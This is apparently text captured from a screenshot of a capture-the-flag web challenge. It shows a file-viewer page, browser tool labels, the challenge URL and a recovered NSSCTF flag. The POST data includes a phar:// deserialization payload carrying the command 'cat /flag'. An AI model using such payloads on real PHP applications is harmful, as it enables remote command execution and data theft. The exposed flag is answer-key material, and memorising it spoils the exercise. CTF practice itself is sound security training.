 aa的文件查看器
请输入搜索内容 查看
404 not foundNSSCTF{9f3ec948-ad59-4f31-b95d-9ef342bd89a1}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node5.anna.nssctf.cn:28614/read.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
file=phar://upload/4f605c9aae77e1be861cd5fb6c96b578.txt&method=write&var=content&cmd=cat /flag